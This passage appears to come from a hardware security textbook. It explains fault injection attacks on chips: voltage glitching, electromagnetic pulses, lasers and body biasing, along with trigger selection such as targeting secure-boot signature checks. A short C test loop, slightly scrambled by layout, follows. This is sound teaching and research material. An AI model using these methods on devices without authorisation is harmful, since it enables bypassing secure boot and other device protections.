Listing 5-2 will be the main task running. Most of the processor time
will be spent in the loop to avoid needing to characterize the platform
more carefully or deal with a trigger.
Fault Injection Results
This example illustrates how glitching is capable of creating
interesting faults, even on a fairly complex Linux target. The results of
this attack will simply be faults in the loop counter values. Figure 5-19
showed an example of a successful attack that resulted from a 3.2
µs-wide pulse injected at arbitrary times in the loop.
Figure 5-20 shows the waveform for this glitch. The regular voltage
is about 1.2 V and the crowbar injection drops it to 0.96 V.
Figure 5-20: The glitch waveform injected into a Raspberry Pi
Releasing the crowbar causes a rapid spike up to 1.44 V and the
resulting ringing on the power rail. We expect that this is responsible
for the faulty behavior, rather than the reduced operating voltage. We
used no other method than the crowbar to introduce this, but the
complex power distribution networks of these boards tend to ring
when poked this way. This ringing waveform also explains why we
used such a wide input pulse. You’ll notice that the 3.2 µs pulse time
reflects the gradual reduction in the power seen at the target, rather
than a sudden drop out, which is related to the fact that we still have
some inductance in the injection line and the capacitive power supply
network will resist some change.
Due to the long duration and the demo nature of the attack, we
used software triggering and didn’t have specific hardware triggers to
which we could synchronize our glitcher. See Colin’s YouTube video
titled “Voltage (VCC) Glitching Raspberry Pi 3 model B+ with
ChipWhisperer-Lite,” which shows it working on this Raspberry Pi.
Voltage Fault Injection Search Parameters
When switching between two voltages, we need to first determine the
base voltage at which to run the target. At first we can use the
voltage at which it normally runs. If we want to optimize a bit,
however, we run the target on the highest voltage (for spikes) or
lowest voltage (for dips) at which it still reliably operates. By adjusting
the voltage up (if we will be spiking the voltage with our fault) or down
(if we will be dipping the voltage with our fault), we decrease the
amount of charge that the glitch needs to inject to induce a voltage
that results in a fault.
Once you have the operation timing and base voltage right, you can
start to tune the actual fault. If using the crowbar injection, as
described earlier in the “Crowbar Injected Faults” section, you won’t
have control over the glitch voltage, as the crowbar simply pulls to
ground. However, if your injector allows you to control the glitch
voltage, experiment to see what causes the device to fault.
Progressively move out of operating range so as not to cause
permanent damage. Positive spikes have a much higher chance of
burning your target, so try voltage dips first. You can generate dips
that go below 0 V for a short time to drain capacitances, but doing
this for too long may also cause damage.
Beyond the voltage settings, you will, of course, have the
parameters related to the glitch location. We discussed those in
Chapter 4, as well as the relevant search strategies.
Electromagnetic Fault Injection
Electromagnetic fault injection uses a strong electromagnetic pulse
to cause a fault. You can produce such faults in a variety of ways, but
the easiest method is to pulse a strong current through a coil of wire.
Electromagnetic injection is governed by Faraday’s law, which says
that a changing magnetic field through a wire loop causes a voltage
difference to appear across the loop terminals. The current spike
through the coil generates such a changing magnetic field. The wires
on a chip form the loop part. When the changing magnetic field hits
the wires on the chip, we get voltage spikes that can temporarily
cause signal levels to flip from 1 to 0, or vice versa. A convenient
property of electromagnetic fault injection is that once you’ve built
your setup, you don’t need to modify your targets; simply hold the
probe over the chip and fire away.
Alternatively, some fault injectors can generate a continuous
electromagnetic field. These are more specifically used for biasing
ring oscillators, which is done to reduce the entropy in a random
number generator. See Jeroen Senden’s MSc thesis titled Biasing a
Ring-Oscillator Based True Random Number Generator with an
Electro-Magnetic Fault Injection Using Harmonic Waves” (University of
Twente, 2015) for more details on this.
Figure 5-21 shows an electromagnetic fault injector’s general
structure, where the coil of wire generates a magnetic field that
induces a flow of current and a voltage somewhere inside the chip
being targeted. Per “Inducing Local Timing Fault Through EM
Injection,” by Marjan Ghodrati et al., the result is a localized clock
fault. The somewhat more interesting aspect is that you can carefully
position the probe itself over the chip surface, meaning you can target
a specific area of the chip. Even though the field may not be targeted
as finely as you could with a laser beam, it does have more of a
localized effect than either clock or voltage fault injection. You also
don’t run the risk of burning yourself with acid, since decapsulation is
not required, but you will be dealing with high voltages and currents,
so avoid the temptation to lick the electromagnetic probe.
Figure 5-21: Electromagnetic pulses insert voltages into the target chip.
Many packages have a heat spreader over top of the chip. While
we’ve found you can still insert some fields through the thin spreader,
it does drastically reduce the power delivered to the chip. Removing
the heat spreader is helpful for many attacks, including EMFI, as
shown next.
HEAT SPREADER REMOVAL
Most heat spreaders are removed by very carefully prying them up, but finding
the space to start prying them up is often the hardest part of the problem. A
razor can be helpful in making an initial opening between the metal heat
spreader and the carrier PCB. You’ll have to be careful not to damage the
carrier PCB, as it is typically fairly delicate. Some heat spreaders have an open
area at which is helpful to start prying. An example of the heat spreader
removed from the Apple M1 chip is shown here.
On this Apple M1 chip, the heat spreader is not attached at one side, as the
heat spreader does not expand to the memory mounted to the same carrier
PCB. Using thick tweezers (pictured), you can catch an edge of the spreader
and pull it up. Very small screwdrivers or razors are also used to slowly create
enough working area. Be careful not to pry against any areas of the BGA chip.
Practice on some dead logic boards first before risking damage of your real
target.
Generating Electromagnetic Faults
Your budget determines whether you buy or build the coil and pulse
generator. The coil of wire can take many forms. The easiest
methods are to use off-the-shelf magnetic field probes or solid-core
inductors. Some useful probe design references include “Magnetic
Microprobe Design for EM Fault Attack” by Rachid Omarouayache et
al. (EMC Europe, 2013) and “Electro Magnetic Fault Injection in
Practice” by Rajesh Velegalati, Robert Van Spyk, and Jasper van
Woudenberg (ICMC, 2013). Often the probes will be built out of an
SMA connector, as the examples in Figure 5-22 show.
Finally, you need a signal to feed into the probe. The required
signal strength determines what equipment you’ll need. The most
basic pulse is derived from the discharge of a capacitor across the
probe coil. The objective is to achieve a very high rate of current
change through the coil, so having fewer turns on the coil reduces the
inductance resulting in a faster rise time.
Figure 5-22: Sample homebrew and commercial probes
You can purchase commercial pulse generators, which have a wide
range of voltage and current outputs. By adjusting the voltage and/or
current of the pulse, you can adjust the type of effect that will be
induced in the target device. Avtech, Riscure, NewAE Technology,
and Keysight are all pulse generator (or EMFI tool) vendors. Typical
voltages used for fault injection are 60–400 V and currents are 0.5–
20 A, and pulse lengths are on the order of tens of nanoseconds (and
therefore power on the order of tens of microwatts; don’t worry about
melting the probe tip).
One parameter that can be defined either by the pulse generator or
the probe tip is the polarity of the pulse induced in the chip. You can
change it by switching the polarity of the voltage pulse going into the
probe or by reversing the direction of the probe coil. Either method
reverses the magnetic field’s direction, thereby reversing the direction
of the induced current. In some situations, you might not be able to
change the polarity safely. For example, when using high voltages,
you certainly want the exposed part of a metal connector to be at
ground potential. In practice, the choice of pulse polarity is arbitrary;
we will tend to test both on a specific device, as one polarity may
work better on a specific device than another.
Finally, get the probe tip as close to the die as possible, without
touching the die. As a rule of thumb, you want the distance to your
target to be smaller than the loop diameter. If your loop diameter is 1
mm or so, you can just place it on top of the package. If the diameter
is smaller than that, consider decapping the chip.
Architectures for Electromagnetic Fault Injection
Electromagnetic fault injector tools can use many architectures, and
they are generally split into two main types: a direct drive of the
injection coil and a coupled drive (see Figure 5-23). The two
electromagnetic fault injector tools on the left and center use a directdrive architecture, and the electromagnetic fault injector tool on the
right uses a coupled drive (here coupled with capacitor C1). In a
direct-drive electromagnetic fault injector tool, a capacitor bank is
directly switched onto the coil for a controlled length of time.
Figure 5-23: EMFI tools
The direct-drive architecture has the advantage of being relatively
forgiving of the probe connected to the device. It does not require
close matching of impedance or other considerations, since almost
anything connected to the drive will be driven as rapidly as possible
from the capacitor bank. On both of the direct-drive architectures,
resistor R1 is used to limit current through the switching element
(MOSFET) to avoid destruction if the output is shorted.
You can subdivide the direct drive into either a high-side or lowside switching architecture. The advantage of low-side switching is
that it’s simple to construct and achieve high performance; the major
downside is that your output “tip” is always connected to the high
voltage source, which is a dangerous situation. You can find an
example of this architecture in the first open source EMFI tool,
presented by Ang Cui and Rick Housley in their work “BADFET:
Defeating Modern Secure Boot Using Second-Order Pulsed
Electromagnetic Fault Injection” (WOOT ’17).
A more complex but safer choice is to use high-side switching. With
that option, the switching element must “ride the pulse,” which means
when the switch closes, the control voltage must rapidly follow the
pulse voltage. In the center example in Figure 5-23, the connection
marked “Trigger In GND” is not at system ground potential; instead,
it’s at the high side of the output coil (which is in the process of
pulsing from 0 V to 400 V or so). Connecting a normal system ground
(which is expected to be at 0 V) to the “Trigger In GND” requires
additional circuitry to function, but it ensures that high voltages are
present only during the pulse operation. The high-side switching
arrangement is used by the ChipSHOUTER tool, and you can find
more info on this construction in the ChipSHOUTER design details
and schematic available from www.chipshouter.com.
The coupled architecture shown on the right side of Figure 5-23
allows the simplicity of low-side drive, but uses a coupling (such as a
transformer, inductor, or capacitor) to transfer the probe energy to
ensure that the voltage is present only during the discharge event.
The example in Figure 5-23 shows a capacitor C1 being used to
couple the energy. If resistor R3 is chosen to be very small, you can
connect the “Trigger In GND” to system ground, as in this example.
The resistor R2 is used to develop the voltage across it when the
MOSFET is turned on (closed), which will cause a changing voltage
that is coupled through capacitor C1.
This architecture may require tuning with different probes—for
example, by changing the values of R4 and C1. The presentation
“Design Considerations for EM Pulse Fault Injection” by Arthur
Beckers et al. (CARDIS 2019) provides a good overview of this
architecture’s design. This architecture provides a trade-off between
simplicity of design, effectiveness of pulse generation, and inherent
safety by limiting the possible exposure to high voltage at the output
(which cannot be as easily enclosed as the rest of the circuitry).
EMFI Pulse Shapes and Widths
What should a typical drive waveform look like? Figure 5-24 shows
an example of such a waveform. The voltage goes into a coil where
you can see it goes from 0 V to 400 V and back to 0 V.
In this case, we’re generating two pulses in a row. You might
expect that only very short (narrow) pulses are relevant. If a CPU is
running at 50 MHz, a single clock cycle is 20ns, so should you really
insert wider pulses, like the 1,000ns pulse shown? When considering
the pulse width, remember it is the change in magnetic flux that is
inserting a fault. Thus, we’re primarily concerned with edges. The
changing voltage of the edges is the only interesting times for the
actual fault insertion. A very wide pulse means inducing a current at
the rising edge and the opposite direction current at the falling edge.
Figure 5-24: An example of the drive waveform inserted into a coil for an EMFI
attack
Search Parameters for Electromagnetic Fault
Injection
One major parameter in EMFI is the type of probe tip used as well as
the tip’s construction, such as the number of windings, the type of
core used, and the polarity of the field generated by the tip. In
general, these parameters are harder to vary, as they are highly
dependent on your specific physical hardware. Changing the
parameters may mean building new physical tips, which isn’t as easy
as just changing some Python code.
Choosing the correct polarity that will generate your desired fault
is, unfortunately, just a matter of luck. We’re not aware of any way to
predict which is going to work better, but we’ve seen that one polarity
can trigger different faults from what the other polarity triggers. As an
example of the effect of polarity on a real device, see Colin O’Flynn’s
“BAM BAM!! On Reliability of EMFI for in-situ Automotive ECU
Attacks” (ESCAR EU, 2020), where one polarity was unsuccessful
but the other polarity was highly successful on an ECU target.
On the topic of the core construction itself, research suggests
using a small number of loops (starting with just a single loop) with a
sharpened ferrite core. A wet grinder (often used for knife
sharpening) is perfect for shaping ferrite cores.
Electromagnetic fault injection is normally nondestructive, so you
can start your glitch power (glitch voltage multiplied by glitch current)
at 50 percent of the maximum and then move up or down, depending
on whether you get no results or too many crashes. You may not be
able to configure the glitch duration, as it depends on the pulse
generator. If you can configure it, however, starting with anything
from 10–50ns is reasonable. As discussed earlier, very wide pulses
may actually result in two pulses inserted into the target.
WARNING
A few targets seem to be more vulnerable to destruction from
EM than others. For example, the LPC series (such as
LPC1114) will die with a single strong pulse, but the similar
STM32 series appears to withstand many hours of more
powerful pulses than those that will destroy the LPC devices.
If you have a valuable part, using EM does carry a higher risk
of permanent damage than clock or (controlled) voltage fault
injection.
Once you have some initial settings, remember to check your setup
and use the search strategies discussed in Chapter 4.
Optical Fault Injection
Chips consist of semiconductor material that typically is created using
doped silicon and has the interesting property (for us hackers) that
the conductivity of the gate changes when you light the gate up with a
sufficient photon intensity. Strong light pulses turn out to have the
ability to ionize the semiconductor region, which leads to a localized
fault.
Humans have actually known about the effect of photons since we
started putting ICs close to and into radiation-intense environments,
such as outer space. All kinds of radiation produce the same effect
as illuminating transistors with photons, such as radiating them with
alpha particles, X-rays, and so on. Ask your buddy in avionics or
space tech about single event upsets—basically, space itself is
clumsily trying to inject faults on your chip. People doing failure
analysis can simulate these kinds of effects by bombarding ICs with
lasers. The nice thing about lasers is that they are a bit safer and
more accessible to us than particle accelerators or X-ray machines.
This means we can use them for injecting faults.
NOTE
Though lasers may be safer than X-ray machines, any light
source capable of injecting faults into a chip can have the
same effect on the retina, albeit with long-lasting effects.
Take a laser safety course before using dangerous lasers
and inform yourself on local laser safety regulations. If you
build your own laser setup, put it in a safety box with an
interlock that shuts down the laser when opened and get
goggles that protect against the specific laser you’re using.
As the saying goes, “never stare into the laser with your
remaining eye.”
Chip Preparation
In order to access a chip with light, you must first remove part or all
of the packaging in a process called decapsulation (decapping) or
depackaging of the chip, as described in Chapter 1. For front-side
access to the chip, simply decapsulate the top (assuming it is not a
flip-chip device, as discussed in Chapter 3). Figure 5-25 shows an
example of a decapsulated smart card chip.
Figure 5-25: Decapsulated publicly available smart card chip with bonding wires
intact (source: Riscure)
To decapsulate a device, we use acid (typically fuming nitric acid)
to etch away the encapsulation chemically. The specific process you
need to use changes for different packaging types. Therefore,
exposing a silicon chip is part skill and part science. Be prepared to
lose a few samples on the experimental path to developing a
decapsulation technique, and be aware that decapping is dangerous
to do outside the confines of a proper chemical lab. With some effort,
it is possible; see the International Journal of PoC || GTFO, Issue
0x04, for some good hints on performing decapsulation at home.
The goal is to burn a hole in the package through which the chip
can be seen, while ensuring that the bonding wires and the rest of the
package remain intact so that you can use the chip in place on its
original PCB. The chip’s packaging determines what parts of the chip
you can access. You can decapsulate a BGA package only on one
side, which normally exposes the front side of the chip; flip-chip
packages provide access to the rear side of the chip instead. In
cases where chip stacking happens in the manufacturing process,
you may end up having access only to one of the chips in the
package. Package-on-package encapsulation presents its own
challenges. (See Chapter 3 for a discussion of some of these
packages.)
When decapsulation is not an option, depackaging and rebonding
may work. With this technique, you completely dissolve the package
and destroy the bonding wires, leaving only the silicon chip. Once you
extract the chip from the package, you can access its front and rear,
but you need to reconnect the chip by rebonding. Chip preparation
labs can rebond, or you can do it yourself (with some practice) if you
have access to a wire-bonding machine.
Front-Side and Back-Side Attacks
You can perform light attacks from two directions: the front side of
the chip or the back side of the chip (see Figure 5-26).
Figure 5-26: Laser attacks from both sides of a chip (credit: Riscure)
The arrows indicate the source of the laser beam. The front side of
the chip has the metal layers that make up the wires connecting the
gates. Older chips may have three metal layers, and modern ICs may
have more than 10 layers. The silicon substrate is on the back side of
the chip. The gates you want to target are sandwiched between the
metal and the substrate, so you need to get the photons past those
obstacles. The key to reaching this target is twofold: wavelength and
power.
On the front side of the chip shown in Figure 5-26, the metal will
scatter your photons, and though the gaps between the wires are
relatively small, they are big enough for photons to sneak through. A
shorter wavelength helps them get through small gaps. The scattering
between layers works like one of those old Bagatelle pinball games,
where even though the marble is aimed through one place at the top,
the area where it can land is spread out over a much wider area at
the bottom. This makes the landing area wider than the size of the
spot from which your light source emits. Wavelengths between
roughly 400 nm and 900 nm work well as the silicon in the targets
easily absorbs them.
Depending on how many metal layers you need to bounce off, the
frequency you choose, and the duration of the laser pulse, you’ll need
up to a few watts of power. Overpowered diode lasers are nice
because it’s easier to turn down the power than it is to turn it up. In
lab situations, attenuated 445 nm/3 W and 808 nm/14 W lasers for
the front side are pulsed for anything from 20ns up to 1,000ns. Don’t
let the high-power ratings discourage you. See Sergei P.
Skorobogatov and Ross J. Anderson’s paper “Optical Fault Induction
Attacks” (CHES 2002) for a discussion of successfully using a 650
nm/10 mW laser for fault injection attacks.
On the back side, you need to punch through the substrate, which
is basically a thick (hundreds of micrometers) slab of silicon that your
photons need to penetrate before they can have an effect. The
dilemma here is that you’ll want to use a wavelength that isn’t
absorbed by the silicon substrate, but one that is absorbed by the
gates, which are also made of silicon!
The solution to this problem is to use a wavelength at which silicon
just becomes transparent to the laser beam. In the infrared range,
1,064 nm is a good choice, as it also can blast an enormous number
of photons to have an effect on the gates. We’ve used 20 W diode
lasers to do this, though that may be “slightly” overpowered. The
substrate also will diffuse your photons, which increases the effective
spot size; polishing and thinning the substrate are helpful if you have
access to those kinds of polishing machines.
Figure 5-27 shows the penetration depth through various materials
for different light wavelengths.
Figure 5-27: Penetration depths in silicon for various photon wavelengths
You can see that silicon is just on the verge of becoming
transparent to the laser at 1,064 nm. The absorption coefficient
begins to increase rapidly as the wavelength becomes shorter. Notice
the change between 1,200nm (1.2μm) and 800nm (0.8μm), for
example.
Light Sources
When attempting to inject faults using photons, consider the following
properties of light sources: time precision, space precision,
wavelength, and intensity.
You can get a sufficient blast of photons on your chip using many
methods; here are three:
Use a camera flashgun wrapped in tin foil with a pinhole through
which the light exits on its way through a microscope to focus the
beam. This is obviously a very cost-effective solution, though the
precision in time and space is limited (also introduced in
Skorobogatov and Anderson’s “Optical Fault Induction Attacks”).
Use laser cutters made for IC edits. Failure analysis labs typically
have these devices, but they’re not within the average hacker’s
budget. We mention them because they were used for fault injection
before dedicated tools became available. (Note that these laser
cutters are different from those for cutting wood or metals.) The
beam intensity of these cutters is more than sufficient for fault
injection. They are designed for making microscopic modification to
chips by burning away parts. One downside is that when they are
used for cutting, time precision is not a requirement, which severely
restricts the ability to blast photons at the correct instant. Yagi-based
laser cutters have jitter in the time between triggering the laser and
the actual photon emissions, which means they offer inconsistent
repeatability when used for fault injection.
Use diode lasers. You can combine diode lasers with microscope
optics to focus on a small spot or with optical fibers to guide a beam,
as shown in Figure 5-28.
Figure 5-28: Optical fiber laser fault injection (source: Riscure)
This photo shows an optical fiber precisely positioned over a
decapped smart card chip, targeting a diode laser into a specific area
of the chip. You can combine the microscope and optical fibers with
an XY machining table to position the laser, which produces small,
intense spots and pulses with very little timing jitter.
You can extend optical fault injection to more advanced techniques
beyond the scope of this book. For example, when dealing with highly
protected chips, you can use multiple laser sources. If you have a
chip with a CPU and a crypto accelerator, you sometimes can inject a
fault in both cores by placing one laser spot over an area of the CPU
and the other over an area of the crypto accelerator, and then hitting
them both.
Optical Fault Injection Setup
The advantage of optical fault injection is that you can position the
injected fault accurately by aiming the laser at a carefully selected
part of the chip, which allows you to target small sections of
functionality (for instance, a JTAG unlock circuit). Finding the right
spot is tricky and requires some kind of XY positioning table to
automate the search for a useful spot. You will need something with
specs (that is, positioning resolution) that match your spot sizes,
which can go down to 1 micron.
Next to an XY station, you need to choose one of the
aforementioned light sources and optionally attach it to an optical
microscope. Note that any microscope has a certain range of
frequencies to which it is virtually transparent, so make sure it
matches with the light source frequency.
The spot size is configurable using different magnifications on an
optical microscope setup. You can decrease the effective spot size
by lowering the light intensity, which decreases scattering. Ideally, the
spot size should be around 1–50 microns in diameter. The smaller
you make the spot, the higher the precision in targeting a specific
area, but that also means you have to search the XY space for more
spots. In general, we recommend starting with a larger size. If you
end up getting only crashes and no interesting faults, you may be
hitting too large of an area, so then try decreasing the spot size.
Optical Fault Injection Configurable Parameters
The first parameter to consider is a target area for the XY scan. You
can do a little bit of optical reverse engineering of photos of your die
to identify the different blocks. In our experience, avoiding memory
cells can be a timesaver, though including memory decoders can be
interesting. If you don’t want to restrict yourself, just scan the whole
die.
Two parameters, the light intensity and the duration, configure the
amount of energy you deliver. Too much energy means you will kill the
chip. We have a tiny chip graveyard next to our setups, just as a
reminder. For all light sources, you can control intensity by using
filters that block light. For laser cutters, you can also change the
intensity electronically, and for diode lasers, you can modulate both
intensity and duration by modulating the power supply. For the
duration, you typically aim for about the length of one clock cycle, but
there is some wiggle room here. In our experiments, we’ve observed
successful faults at the length of dozens of clock cycles (at lower
intensities).
The tricky part of the scan is that the amount of energy required to
cause a fault varies for different parts of the chip, which means you
need to combine optimizing the parameters with an XY scan. To avoid
frying the chip, first do a run on such low energy that there are no
faults or other observable effects. Try a light intensity of 1 percent to
10 percent of the maximum and a duration of 10–50ns, and start
scanning over the chip in, for example, a 20×20 grid. If you see any
behavior that’s irregular, terminate the experiment, reduce the
settings, and repeat until you get no faults. Then start increasing the
energy in small steps, each time performing a new scan over the
chip. Once you start seeing interesting faults, you can start narrowing
down the parameters.
When you do double-laser optical fault injection, you’ll double most
of the parameters we just described, leading to a highly complex
search space. There is no magic bullet here, and it’s just a matter of
applying divide-and-conquer principles.
Body Biasing Injection
Body biasing injection (BBI) is a fault injection method that falls
somewhere between electromagnetic fault injection and laser fault
injection. It uses a physical needle placed on the backside of a die
(see Figure 5-29). A high voltage pulse is injected on the needle,
which can be coupled to various internal nodes in the IC. Philippe
Maurine introduced this method in his paper “Techniques for EM Fault
Injection: Equipments and Experimental Results” (FDTC 2012).
Figure 5-29: Body biasing injection uses a needle on the die’s backside.
The needle is a standard spring-loaded test point probe. In the
case of Figure 5-29, we cheat a little for the backside attack. The
target device is a standard microcontroller that is available in a waferlevel chip-scale package (WLCSP). These WLCSP devices are
effectively a slice of the silicon wafer with solder bumps added,
designed for some of the smallest electronics. As an artifact of their
construction, they often expose the backside of the device, so you
don’t need to perform any work. A simple insulating cover may be
present that is easy to scrape off, but it doesn’t require the acid
decapsulation we discussed earlier.
To inject a fault, a relatively high-voltage pulse is inserted onto the
needle that is touching the device backside. This high-voltage pulse is
required, as there is no direct (low-resistance) connection between
the backside and the internal nodes of the device. Figure 5-30 shows
an example of a pulse.
Figure 5-30: Example pulse for input = 10 V, pulse = 680 ns width. BBI requires a
high voltage like EMFI, but it has more limited peak currents than EMFI.
You’ll notice the peak voltage of more than 150 V on the die’s
backside. This higher voltage, however, translates to a small voltage
at internal nodes in the ICs; therefore, we don’t “blow out” the IC. The
peak current of 0.8 A in this case is much smaller than with EMFI,
where we may have peak currents of 20 A or more in the coil.
Compared to optical fault injection, and even compared to EMFI,
the BBI technique is much lower cost. One architecture uses a simple
step-up transformer, meaning it’s possible to build a working BBI
probe for about $15 (see Figure 5-31).
Figure 5-31: This ChipJabber-BasicBBI probe can be assembled at a very low
cost.
In this example, a step-up transformer (the messy winding to the
right of center in Figure 5-31) is driven with a simple MOSFET-based
switch. By changing the input voltage, you can adjust the output
voltage for the BBI. See https://github.com/newaetech/chipjabberbasicbbi/ and the paper “Low-Cost Body Biasing Injection (BBI)
Attacks on WLCSP Devices” by Colin O’Flynn (CARDIS, 2020) for full
details of the schematic.
Parameters for Body Biasing Injection
The parameters for BBI are relatively basic. Besides the standard
parameters, such as timing and physical location on the die surface,
BBI adds the pulse voltage. We typically start very low (as close to 0
V as the power supply will go) and increase it until we see faults.
Effective voltage may range from 10 V to 500 V, depending on the
device. The primary driver of the voltage requirements is the backside
thickness. You can get a rough estimate by using a multimeter to
measure from the die backside to a ground pin. If the resistance is
around 20 kΩ to 50 kΩ, you will need a very low voltage (10 V to 50
V). If the resistance is around 100 kΩ to 300 kΩ, you may need a
higher voltage, such as 75 V to 200 V. If the resistance is much
higher (1 MΩ), the attack may be ineffective or require much higher
voltages.
BBI can damage a device fairly easily. These higher-voltage pulses
are being directly injected to the silicon and can more easily cause
permanent faults in the device compared to electromagnetic fault
injection. Starting at a low voltage and ramping up is a suggested
search strategy to avoid damaging your device.
Triggering Hardware Faults
We’ve mentioned the trigger several times, with the assumption that
some trigger event is easily accessible. In reality, the trigger event
may be simple or complicated, but we are ultimately making a
decision on what event precedes the operation of interest we want to
fault.
The requirements around triggering will have parallels to sidechannel power analysis, which we describe in Chapter 9. The main
difference between side-channel power analysis and fault injection as
it relates to triggering is that with fault injection, we are actively
manipulating the device execution, compared to power analysis,
which is passively listening. Because power analysis is passively
listening, we can find triggers in already recorded data, but with fault
injection, we need a trigger that occurs during the device operation.
One of the most common fault triggers on a microcontroller is the
reset pin. When a device boots, it often performs several securitycritical functions, such as checking the value of fuse bits, checking
boot signatures, and so on. This routine tells us the starting point
(when the reset becomes inactive so the device can run), but how
long should we check from the trigger point? Some experimentation is
required to determine that. You could write a program for your
microcontroller that sets an I/O pin high as soon as the code starts.
The time between the reset pin going inactive and your user I/O pin
going high indicates when the device was performing startup code.
Some devices also include a reset input and reset output. These
devices use the reset output to tell other devices in the system when
the main microcontroller is up and running. This information can
provide an even more reliable trigger, since the reset output may be
actually set as part of that reset logic.
More complex triggers will often be based on certain I/O from the
device, such as a serial message indicating the device is at a certain
boot state. As an example, Listing 5-3 shows the boot messages
from an Echo Dot.
[PART] load "tee1" from 0x0000000000E00200 (dev) to
0x43001000 (mem) [SUCCESS]
[PART] load speed: 9583KB/s, 58880 bytes, 6ms
[BLDR_MTEE] sha256 takes 1 (ms) for 58304 bytes
[BLDR_MTEE] rsa2048 takes 87 (ms)
[BLDR_MTEE] verify pkcs#1 pss takes 2 (ms)
[BLDR_MTEE] aes128cbc takes 1 (ms) for 58304
NAND INFO:nand_bread 245: blknr:0xE0E, blks:0x1
Listing 5-3: Boot messages from an Echo Dot provide enough
detail that we could target fault injection at various aspects.
It’s rare to have such detailed boot messages, but in this example,
the serial port messages tell when certain functions, such as the
RSA-2048 signature calculation, were successful. We would likely
want to trigger a fault after the RSA-2048 calculation but before the
PKCS#1 verification. If we simply want to validate that we can cause
faults at all, that long 87ms RSA-2048 operation would be a perfect
target. By corrupting the RSA-2048 calculation, we’d see the
signature verification fail (since the RSA operation is not being
performed correctly).
In general, you can often find useful timing information by
comparing the device booting with known-good settings and with
invalid settings. If you send an incorrect password to the device, does
it lock up or turn on an error indicator? Logically, your fault’s location
then must be sometime between when the device started processing
and that lockup or error condition.
In the next chapter, we’ll walk through some examples of how you
can more concretely find these trigger points by looking at a few real-
life examples.
Working with Unpredictable Target Timing
One of the countermeasures against fault injection, whether
intentionally implemented or not, is having a nonconstant time
between the trigger and the target operation. If this time is jittery,
how can the attacker time the injection to hit a specific operation in
the code sequence?
Timing jitter arises in several ways: by intentionally introducing
random delays in the code, when a target running an operating
system and a scheduler is regularly processing interrupts, or if the
target is running on a jittery clock. Any of these cases will negatively
impact the fault injection success rate, because the target operation
will occur at unpredictable times. One way to compensate for such
jitter is to use side-channel signals to synchronize your injector to your
target. Using a power side channel means triggering on a waveform
in the power measurement—often using FPGAs to do real-time
triggering.
FURTHER RESOURCES
Where do you turn if this chapter didn’t provide enough detail? Luckily there is
a large (and expanding) body of knowledge full of examples, tips, and tool
designs. As a starting point, you can see examples published in conferences,
both academic and classic security conferences (such as DEFCON, RECON,
and so on). On the academic side, the FDTC workshop has a wide range of
interesting publications full of details. You can see a list of previous conference
proceedings dating back to 2004 on its website.
Security conferences are also full of interesting examples of the uses of fault
attacks. Specifically, see “Glitching for n00bs” by exide (REcon 2014) and
“Implementing Practical Electrical Glitching Attacks” by Brett Giller (Black Hat
Europe 2015). Both papers include additional details of how you can practically
apply these attacks. We’ll cover more examples of real-world fault attacks in
Chapter 13.
You can also explore some of the dedicated tools for fault insertion, which
range from open source and low cost, to proprietary, to suitable for attacking
the most advanced devices. On the open source/lower-cost end of the
spectrum, look at products like the ChipWhisperer (which also has a number of
tutorials on fault attacks), Die Datenkrake, and GiANT. The proprietary/high-end
side of the spectrum includes FI-specific hardware such as in the Riscure
Inspector FI platform, as well as platforms built with general-purpose test
equipment.
Summary
Fault attacks provide a powerful means of introducing all sorts of
unintended behavior into devices. While there might seem to be an
overwhelming number of possibilities, a little experimentation can
often result in a successful fault attack.
This chapter has outlined the kinds of effects that you can induce
via fault injection, as well as some of the common methods—namely,
clock fault injection, voltage fault injection, optical fault injection, EM
fault injection, and body biasing injection. This should give you the
background you need to understand and apply these attacks in your
research.
In the next few chapters, we’ll discuss side-channel power analysis,
which may be used in tandem with fault injection. You can use sidechannel power analysis to figure out what functions are being
performed inside a device, which is a powerful tool for determining
whether your faults are causing unintended effects, even when you
can’t see any output from the target device.
Since you’ve made it this far, here’s a little fault injection gem that’s
outside of the scope of the book but will have widespread
applicability with all the embedded devices out there. If the classic
stack-smashing buffer overflow payload is being stopped by a length
check, just fault the buffer length check to regain that 1990s code
injection feel. Have fun!
6
BENCH TIME: FAULT INJECTION LAB
Fault injection is a wonderful method of
attacking embedded systems, and this
chapter focuses on its practical aspects.
We describe not only how to perform
the actual injection, but how to get
started on your own. While you could perform fault
injections on a huge world of devices, we concentrate
on a few specific examples here.
We present our fault injection attacks in three acts, and these acts
will be relatively reproducible. With the same hardware, you should
expect to be able to achieve the given results. The first act
demonstrates how to use a spark to inject a fault into a device. We
write a program that includes a simple loop and then show how to
inject a glitch into the loop. The second act applies two different fault
injection methods: crowbar injection and mux (multiplexor) injection.
Finally, the third act applies fault injection to corrupt the otherwise
perfect and secure math that underpins modern cryptography.
Figure 6-1 is a diagram showing all of these acts (this same
diagram appears in Chapter 4 as Figure 4-3).
Figure 6-1: The connections between PC, fault injector, and target
Remember when reading through the examples that all these acts
will have the same components. A target will be running some code
that we will insert the fault into, but the three acts will all use different
targets. The fault injector will be how we insert the fault; we’ll show
you a few different fault injectors as well in the different acts. Finally,
a PC will be involved to monitor or control the entire operation.
The actual connections between devices will vary between the
acts. In the first act, for example, we won’t need precise timing. This
means the “trigger” signal in Figure 6-1 may be optional; one of the
fault injectors we’ll use won’t have any sort of trigger at all. In later
acts, we’ll have more precise timing requirements, so the trigger
signal will be used to delay the fault such that it is inserted at a very
specific point in time.
Act 1: A Simple Loop
We’ll start with the most basic glitch you can perform to show how
you might start fault injection on a new target. A typical task when
facing a new device is to run very simple loop code (see Listing 6-1)
on the target device.
void glitch_infinite(void)
{
char str[64];
unsigned int k = 0;
//Declared volatile to avoid optimizing away loop.
//This also adds lots of SRAM access
1 volatile uint16_t i, j;
2
}
volatile uint32_t cnt;
while(1) {
cnt = 0;
3 trigger_high();
4 for(i = 0; i < 200; i++){
for(j = 0; j < 200; j++){
cnt++;
}
}
trigger_low();
5 sprintf(str, "%lu %d %d %d\n", cnt, i, j, k++);
uart_puts(str);
}
Listing 6-1: This simple C code is a good first example to glitch.
This code has several features designed to make glitching easy.
Three variables, at 1 and 2, are declared volatile, providing lots of
static RAM (SRAM) access and thereby an attack surface. An
optional trigger_high() command 3 can be used to trigger external
hardware to insert a glitch. The double-loop structure 4 offers many
opportunities for glitching to affect the program. If a variable is
corrupted or an instruction is skipped, the result will be that the
variables i, j, and cnt could all have incorrect values. Their values
are printed 5 so you can see the results of your fault injection.
The cnt variable is the most likely to be noticeably corrupted. If the
value of j is corrupted, for example, it will be observed as a corrupt
value only if the corruption happens to occur on the last iteration of
